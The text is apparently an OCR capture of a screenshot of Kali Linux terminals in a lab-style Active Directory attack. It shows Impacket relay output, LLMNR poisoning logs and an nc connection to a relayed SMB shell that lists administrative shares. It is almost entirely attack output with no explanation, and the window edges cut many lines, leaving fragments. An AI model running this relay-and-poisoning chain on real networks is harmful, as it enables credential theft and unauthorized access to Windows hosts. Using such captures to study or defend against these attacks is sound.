 1 2 3 4 3
8:48
root@kali: /usr/bin
File Actions Edit View Help
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client RPC loaded..
[*] Running in relay mode to hosts in tar
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connecti
[*] SMBD-Thread-5 (process_request_thread
NE@192.168.8.249 controlled, attacking ta
[*] Authenticating against smb://192.168.
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11000
[*] SMBD-Thread-5 (process_request_thread): Connection from BADDOMAIN/BRUCE.WAY
NE@192.168.8.249 controlled, but there are no more targets left!
[*] SMBD-Thread-7 (process_request_thread): Connection from BADDOMAIN/BRUCE.WAY
NE@192.168.8.249 controlled, but there are no more targets left!
root@kali: ~
File Actions Edit View Help
|_ Message signing enabled but not required
Nmap done: 1 IP address (1 host up) scanned in 0.33 seconds
┌──(root💀kali)-[~]
└─# nc 127.0.0.1 11000
Type help for list of commands
# shares
ADMIN$
C$
IPC$
myfiles
NETLOGON
SYSVOL
# who
host: \\192.168.8.115, user: bruce.wayne, active: 23, idle:
0
#
root@kali: ~
File Actions Edit View Help
[*] [LLMNR] Poisoned answer sent to fe80::7dca:9d18:899c:49ed for
name asdasd12d
swer sent to ::ffff:192.168.8.249 for name as
swer sent to fe80::7dca:9d18:899c:49ed for na
answer sent to ::ffff:192.168.8.249 for name
answer sent to fe80::7dca:9d18:899c:49ed for
answer sent to ::ffff:192.168.8.249 for name
swer sent to ::ffff:192.168.8.249 for name as
answer sent to fe80::7dca:9d18:899c:49ed for
swer sent to fe80::7dca:9d18:899c:49ed for na
swer sent to ::ffff:192.168.8.249 for name as
answer sent to ::ffff:192.168.8.249 for name
swer sent to fe80::7dca:9d18:899c:49ed for na
me asdasd12d.local
[*] [LLMNR] Poisoned answer sent to fe80::7dca:9d18:899c:49ed for
name asdasd12d
[*] [LLMNR] Poisoned answer sent to ::ffff:192.168.8.249 for name
asdasd12d